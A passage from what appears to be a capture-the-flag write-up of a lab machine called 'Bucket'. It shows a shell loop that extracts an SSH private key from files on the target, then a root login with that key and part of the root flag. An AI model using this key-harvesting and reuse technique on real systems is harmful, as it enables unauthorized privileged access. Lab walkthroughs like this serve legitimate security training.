< Content-Type: text/html; charset=UTF-8

<

* Connection #0 to host 127.0.0.1 left intact

On roy shell, I can see it the SSH key.

roy@bucket:/var/www/bucket-app/files$ while sleep 1; do sed -n '/^-----BEGIN OPENSSH PRIVATE KEY-----$/,/^-----END OPENSSH PRIVATE KEY-----$/p' * 2>/dev/null; done

-----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn

...<SNIP>...

-----END OPENSSH PRIVATE KEY-----

The full process as shown below:

I’ll save that key as root_rsa and change its permission to 600.

→ root@iamf «bucket» «10.10.14.39»

$ chmod 600 root_rsa

After that, I can just login as root user using the SSH key I obtained.

→ root@iamf «bucket» «10.10.14.39»

$ ssh -i root_rsa 10.10.10.212

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)

...<SNIP>...

IPv4 address for br-bee97070fb20: 172.18.0.1

IPv4 address for docker0: 172.17.0.1

IPv4 address for ens160: 10.10.10.212

IPv6 address for ens160: dead:beef::250:56ff:feb9:df48

...<SNIP>...

root@bucket:~# id;hostname;cut -c-15 root.txt

uid=0(root) gid=0(root) groups=0(root)

bucket

efc73dd09ceb705